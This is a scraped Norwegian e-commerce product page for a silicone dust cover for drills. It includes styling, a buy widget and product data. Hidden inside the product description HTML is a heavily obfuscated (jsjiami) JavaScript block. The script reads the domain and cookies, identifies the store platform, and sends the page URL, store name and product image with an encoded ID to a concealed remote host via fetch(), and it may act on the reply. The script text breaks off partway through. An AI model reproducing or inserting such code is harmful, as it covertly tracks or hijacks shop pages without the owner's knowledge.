  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f3652d;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 footer.section-footer-padding{
    padding-bottom: 108px;
 }
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46633327362365" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33_small.jpg?v=1693558151" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Silikon støvdeksel for boremaskin</div>
        <div>
          
          <span class="pfac_price" content="219.0">219,00 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="KJØP 1" selected="selected">KJØP 1</option>
              
                <option value="KJØP 2 FÅ 1 GRATIS - 3 STK">KJØP 2 FÅ 1 GRATIS - 3 STK</option>
              
                <option value="KJØP 3 FÅ 2 GRATIS - 5 STK">KJØP 3 FÅ 2 GRATIS - 5 STK</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46633327362365,"title":"KJØP 1","option1":"KJØP 1","option2":null,"option3":null,"sku":"LE70249864","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 1","public_title":"KJØP 1","options":["KJØP 1"],"price":21900,"weight":0,"compare_at_price":39200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8648579744061,"title":"Silikon støvdeksel for boremaskin","handle":"dust-cover","description":"\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #3d758c;\" data-mce-style=\"color: #3d758c;\"\u003e\u003cstrong\u003eDet er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eNå er det en ny type støvdeksel for hammer\/bor, som lar deg unngå støv og kan holde deg frisk.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cimg data-src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" data-expand=\"1\" height=\"372\" width=\"372\" alt=\"\" src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eFUNKSJON:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eDobbel støvtett:\u003c\/strong\u003e \u003c\/span\u003eden forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"434\" width=\"434\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/9_fda79842-b6f2-40de-bf12-846e2a5c7ea9_480x480.jpg?v=1683191678\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eLagerdesign:\u003c\/strong\u003e\u003c\/span\u003e lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"437\" width=\"437\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/1_7fe1aef0-a7ca-4d8a-a7ae-24fa61170e6f_480x480.jpg?v=1683191694\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eSPESIFIKASJON:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMateriale:\u003c\/strong\u003e silikon\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e som vist\u003cbr\u003e\u003cstrong\u003eVekt:\u003c\/strong\u003e 115g\u003cbr\u003e\u003cstrong\u003eStørrelse:\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\n\u003cimg height=\"436\" width=\"436\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/13_a6d40dbf-c85d-41d7-99e1-cf99ff3ba596_480x480.jpg?v=1683191708\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003ePAKKEN INKLUDERER:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e1×Silikon støvdeksel for boremaskin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return 